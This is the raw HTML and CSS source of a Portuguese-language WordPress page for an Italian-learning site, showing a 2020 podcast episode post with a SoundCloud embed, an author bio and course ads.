.textwidget .social li.googleplus{
    background: #DC5639;
}

.textwidget .social li.youtube {
    background: #EE1C1B;
}

.textwidget .social li.linkedin {
    background: #0177B5;
}

.textwidget .social li.instagram {
    background: #D52F81;
}


.textwidget .social li a {
    color: #efefef !important;
}
.textwidget .social {
text-align: center;
}
.post-meta {
    display: none;
}

.SCWidget .middleArtistAndTrack > div.artWork {
    min-height: 110px;
}
.SCWidget .artWork .trackTitle a {
    color: #E6E6E6 !important;
    font-size: 12px;
    line-height: 1px;
}
#wow-modal-window-3 {
    width: 70% !important;
    top: 10% !important;
    max-width: 60% !important;
    height: auto !important;
}

.youtube_channel.responsive .ytc_video_container {
    WIDTH: 48% !IMPORTANT;
    PADDING: 1%;
}
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

#Top_bar .menu > li > a span:not(.description) {
    line-height: 30px !important;
}
#Top_bar .logo {
    margin: -15px 10px -15px 20px;
}
.header-classic #Top_bar .top_bar_right {
    display: none;
}
.menudestaque span {
border: 1px solid #fff !important;
    border-radius: 2px;
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea {
    padding: 15px;
    border: 1px solid #cccccc !important;
    font-size: 16px;
    border-radius: 2px;
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select {
    height: 50px;
}
a.button, a.tp-button, button, input[type="submit"], input[type="reset"], input[type="button"] {
    border-radius: 2px;
    height: 49px;
    border: none !important;
    box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
    background-color: #1a5a9d;
    background-image: none;
    font-weight: 800;
}
.testimonials_slider.single-photo .testimonials_slider_ul li .single-photo-img {
    margin: 25px 0;
    float: left;
}
.testimonials_slider .testimonials_slider_ul li .hr_dots {
    display: none;
}
.testimonials_slider .testimonials_slider_ul li .author {
    text-align: right;
    margin: 0 75px 0 0;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern {
    color: #FFF;
    border-color: #295fa9;
    background-color: #295fa9 !IMPORTANT;
    background-image: none !important;
    text-transform: uppercase;
    font-weight: 800;
    letter-spacing: 1px;
    border-radius: 2px;
}
.sombra {
box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
  transition: all 0.3s cubic-bezier(.25,.8,.25,1);
}
.widget:after {
display:none
}
.widgetperfil {
    text-align: center;
    margin-top: -55px;
}
.widgetperfil .textwidget {
    border: 1px solid #285fa8;
    padding: 10px;
    margin-top: -26px;
}
.widgetperfil h3 {
    color: #245ba6;
background:#fff;
    z-index: 9999999;
    display: -webkit-inline-box;
    padding: 0px 20px;
}
.widgetperfil .textwidget {
    border: 1px solid #285fa8;
    padding: 10px;
    margin-top: -26px;
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-juicy-pink:focus, .vc_btn3.vc_btn3-color-juicy-pink:hover {
    color: #f7f7f7;
    background-color: #245ba6;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #205296;
}
.jr-insta-thumb ul.thumbnails.no-border.jr_col_3 li {
    width: 33.33% !important;
    padding: 5px;
}
#Footer .one-fifth.column:not(:first-child) h4, #Footer .one-fifth.column:not(:first-child) h3 {
    border-bottom: 1px solid #fff;
    text-align: center;
    padding-bottom: 4px;
    width: 80%;
    margin: 0px auto 15px;
    font-size: 15px;
    text-transform: uppercase;
}

#Footer .widgets_wrapper .column:first-child .widget:nth-child(2) {
text-align: center;
}
#Footer .widgets_wrapper .column:first-child  .caixaabout {
    border: 1px solid #fff;
    padding: 10px;
    margin-top: -26px;
}
#Footer .widgets_wrapper .column:first-child h4 {
    background: #13559A;
    z-index: 9999999;
    display: -webkit-inline-box;
    padding: 0px 0px;
}

#Footer .widgets_wrapper .column:first-child .widget:nth-child(3) {
    margin-top: 40px;
font-size:15px;
}
#Footer .widgets_wrapper .column:first-child .widget:nth-child(3) .fa {
    padding: 10px;
    background: #fff;
    margin-right: 10px;
    border-radius: 2px;
    color: #245ba6;
    display: -webkit-inline-box;
    width: 15px;
    height: 15px;
}


@media screen and (min-width: 800px) {
	
#Footer .widgets_wrapper .column:first-child {
	width:100%;
}
#Footer .widgets_wrapper .column:first-child .widget {
width:30%;
float: left;
margin: 0 1% 40px;
text-align: left !important;
}

#Footer .one-fifth.column {
    width: 23%;
    padding: 26px;
    box-sizing: border-box;
}
}
/*
#Footer .widgets_wrapper .column:nth-child(2) .widget {
text-align: center;
}
#Footer .widgets_wrapper .column:nth-child(2) .widget .textwidget {
    border: 1px solid #fff;
    padding: 10px;
    margin-top: -26px;
}
#Footer .widgets_wrapper .column:nth-child(2) .widget h4 {
    background: #13559A;
    z-index: 9999999;
    display: -webkit-inline-box;
    padding: 0px 0px;
}
*/
.no-content-padding #Content, * #Content {
    padding-bottom: 250px !important;
    background-image: url(http://vouaprenderitaliano.com/wp-content/uploads/2017/01/linhainferior.png);
    background-repeat: no-repeat;
    background-position: center bottom;
    background-size: contain;
}

/*
#Top_bar #logo, .header-fixed #Top_bar #logo, .header-plain #Top_bar #logo, .header-transparent #Top_bar #logo {
    height: 140px;
}
.header-classic #Header .top_bar_left {
    background: url(http://vouaprenderitaliano.com/wp-content/uploads/2016/12/fundo001-1.jpg);
    background-repeat: no-repeat;
    background-position: bottom right;
}
.header-classic #Header .is-sticky .top_bar_left {
background:none !important;
}
#Top_bar #logo img { max-height: 100%;}
@media only screen and (min-width: 960px) { 
	#Top_bar #logo img { max-width: 190px;}
}
*/

.page-id-1161 #ecommerce_ready .fancy_heading { text-align: left;}

.page-id-1705 { background: url(http://vouaprenderitaliano.com/wp-content/uploads/2014/06/wood-texture.png);}

.page-id-1748 .footer_action, .page-id-1748 .widgets_wrapper { display: none;}

.page-id-1768 #Footer { display: none;}

.page-id-1796 #Footer { background: #292929;}
.page-id-1796 .dark .list_item.lists_2 .list_icon i { color: #fff; } 

.portfolio_group.list .portfolio-item .portfolio-item-fw-bg { padding: 60px 0; }
.with_aside .portfolio_group.list .portfolio-item .portfolio-item-fw-bg { padding-left: 5%; padding-right: 5%; }

/* Quick fact */
.quick_fact .label { color: #2991d6; font-family: Patua One; font-size: 70px; line-height: 90px; position: relative; top: -13px; }

@media screen and (max-width: 767px) {
#Top_bar {
    padding: 10px 0 !important;
}
#Top_bar .logo #logo {
    text-align: left !important;
    margin: 10px;
}
#Top_bar #menu {
    margin-top: 30px;
}
#Top_bar a.responsive-menu-toggle {
    top: 25px;
}
.SCWidget .controls>div {
    margin: 0 10px;
}
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.vouaprenderitaliano.com/wp-content/uploads/2017/03/fav2.png" sizes="32x32" />
<link rel="icon" href="https://www.vouaprenderitaliano.com/wp-content/uploads/2017/03/fav2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vouaprenderitaliano.com/wp-content/uploads/2017/03/fav2.png" />
<meta name="msapplication-TileImage" content="https://www.vouaprenderitaliano.com/wp-content/uploads/2017/03/fav2.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="post-template-default single single-post postid-5243 single-format-link  with_aside aside_right color-custom style-default layout-full-width hide-love header-classic minimalist-header sticky-header sticky-white ab-hide subheader-title-left menuo-right mobile-tb-left mobile-mini-mr-ll wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default elementor-template-canvas elementor-kit-5100 elementor-page-8555">
			<div data-elementor-type="single-post" data-elementor-id="8555" class="elementor elementor-8555 elementor-location-single post-5243 post type-post status-publish format-link has-post-thumbnail hentry category-podcast category-podcast-2019 post_format-post-format-link" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-07cba5e e-flex e-con-boxed e-con e-parent" data-id="07cba5e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b200ed6 elementor-widget elementor-widget-image" data-id="b200ed6" data-element_type="widget" data-widget_type="image.default">
															<img width="553" height="193" src="https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/LogoVAI_FundoBranco.svg" class="attachment-large size-large wp-image-8560" alt="" />															</div>
				<div class="elementor-element elementor-element-92b51f3 elementor-nav-menu--stretch elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="92b51f3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-92b51f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9466"><a href="https://www.vouaprenderitaliano.com/" class="elementor-item">Gramática Italiana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9467"><a href="https://www.vouaprenderitaliano.com/" class="elementor-item">Pronúncia Italiana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9468"><a href="https://www.vouaprenderitaliano.com/" class="elementor-item">Cultura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9469"><a href="https://www.vouaprenderitaliano.com/" class="elementor-item">Conversação</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9470"><a href="https://www.vouaprenderitaliano.com/" class="elementor-item">Método</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-92b51f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9466"><a href="https://www.vouaprenderitaliano.com/" class="elementor-item" tabindex="-1">Gramática Italiana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9467"><a href="https://www.vouaprenderitaliano.com/" class="elementor-item" tabindex="-1">Pronúncia Italiana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9468"><a href="https://www.vouaprenderitaliano.com/" class="elementor-item" tabindex="-1">Cultura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9469"><a href="https://www.vouaprenderitaliano.com/" class="elementor-item" tabindex="-1">Conversação</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9470"><a href="https://www.vouaprenderitaliano.com/" class="elementor-item" tabindex="-1">Método</a></li>
</ul>			</nav>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0631b1e e-flex e-con-boxed e-con e-parent" data-id="0631b1e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e2f7c7d e-con-full e-flex e-con e-child" data-id="e2f7c7d" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:20,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-163a1fc elementor-widget elementor-widget-heading" data-id="163a1fc" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Compartilhe no:</span>				</div>
				<div class="elementor-element elementor-element-2905568 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-rounded elementor-grid-tablet-0 elementor-share-buttons--align-center elementor-share-buttons-tablet--align-center elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="2905568" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_x-twitter"
							role="button"
							tabindex="0"
							aria-label="Share on x-twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-bf1f7ab e-con-full e-flex e-con e-child" data-id="bf1f7ab" data-element_type="container">
				<div class="elementor-element elementor-element-a9f8a38 elementor-widget elementor-widget-post-info" data-id="a9f8a38" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-85749af elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.vouaprenderitaliano.com/category/podcast/" class="elementor-post-info__terms-list-item">Podcast</a>, <a href="https://www.vouaprenderitaliano.com/category/podcast/podcast-2019/" class="elementor-post-info__terms-list-item">Podcast 2019</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-4cf896e elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4cf896e" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Hábitos E Curiosidades Dos BRASILEIROS Que São ESTRANHOS Para Um ITALIANO E Um FRANCÊS</h1>				</div>
				<div class="elementor-element elementor-element-80b0991 elementor-widget elementor-widget-post-info" data-id="80b0991" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8f32c28 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>16 junho, 2020</time>					</span>
								</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-d6de03b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d6de03b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img width="200" height="200" src="https://www.vouaprenderitaliano.com/wp-content/uploads/2017/01/Pierluigi-Podcast-2.png" class="attachment-full size-full wp-image-3975" alt="" srcset="https://www.vouaprenderitaliano.com/wp-content/uploads/2017/01/Pierluigi-Podcast-2.png 200w, https://www.vouaprenderitaliano.com/wp-content/uploads/2017/01/Pierluigi-Podcast-2-146x146.png 146w, https://www.vouaprenderitaliano.com/wp-content/uploads/2017/01/Pierluigi-Podcast-2-50x50.png 50w, https://www.vouaprenderitaliano.com/wp-content/uploads/2017/01/Pierluigi-Podcast-2-75x75.png 75w, https://www.vouaprenderitaliano.com/wp-content/uploads/2017/01/Pierluigi-Podcast-2-85x85.png 85w, https://www.vouaprenderitaliano.com/wp-content/uploads/2017/01/Pierluigi-Podcast-2-80x80.png 80w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
				<div class="elementor-element elementor-element-71ba7bc elementor-widget elementor-widget-theme-post-excerpt" data-id="71ba7bc" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
					Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. 				</div>
				<div class="elementor-element elementor-element-afedded elementor-widget elementor-widget-theme-post-content" data-id="afedded" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/580577853&amp;color=%23134b9a&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true" width="100%" height="166" frameborder="no" scrolling="no"></iframe><script>;</script></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comentários</h3><div class="fb-comments" data-href="https://www.vouaprenderitaliano.com/podcast-101/" data-numposts="20" data-width="100%" data-colorscheme="light"></div>				</div>
		<div class="elementor-element elementor-element-1060e36 e-con-full e-flex e-con e-child" data-id="1060e36" data-element_type="container">
				<div class="elementor-element elementor-element-595510e elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="595510e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="250" height="250" src="https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/IMG_Ele_Blog-1.webp" class="attachment-full size-full wp-image-8643" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Quem é Pierluigi Rizzo</h3><p class="elementor-image-box-description">Italiano, vive em SP desde 2012. Certificado pela Università di Siena no ensino da língua e cultura italianas para estrangeiro.
<br><br>
Inconformado com os métodos tradicionais de ensino, criou o Programa VAI, curso completo de imersão na língua e cultura italianas para brasileiros.
<br><br>
Seu maior orgulho são os +8 mil alunos que ajudou a se tornarem fluentes em italiano.
</p></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-459d6c0 e-con-full e-flex e-con e-child" data-id="459d6c0" data-element_type="container">
				<div class="elementor-element elementor-element-a5f2dc7 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="a5f2dc7" data-element_type="widget" data-widget_type="image.default">
																<a href="https://programavai.com.br/" target="_blank">
							<img width="254" height="350" src="https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/ad_blog_programavai.webp" class="attachment-full size-full wp-image-8595" alt="" srcset="https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/ad_blog_programavai.webp 254w, https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/ad_blog_programavai-106x146.webp 106w, https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/ad_blog_programavai-36x50.webp 36w, https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/ad_blog_programavai-54x75.webp 54w" sizes="(max-width: 254px) 100vw, 254px" />								</a>
															</div>
				<div class="elementor-element elementor-element-8855896 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="8855896" data-element_type="widget" data-widget_type="image.default">
																<a href="#newsletter">
							<img width="254" height="350" src="https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/ad_blog_newsletter.webp" class="attachment-large size-large wp-image-8596" alt="" srcset="https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/ad_blog_newsletter.webp 254w, https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/ad_blog_newsletter-106x146.webp 106w, https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/ad_blog_newsletter-36x50.webp 36w, https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/ad_blog_newsletter-54x75.webp 54w" sizes="(max-width: 254px) 100vw, 254px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-37ee5b7 e-flex e-con-boxed e-con e-parent" data-id="37ee5b7" data-element_type="container" id="newsletter" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7e8e1e1 e-con-full e-flex e-con e-child" data-id="7e8e1e1" data-element_type="container">
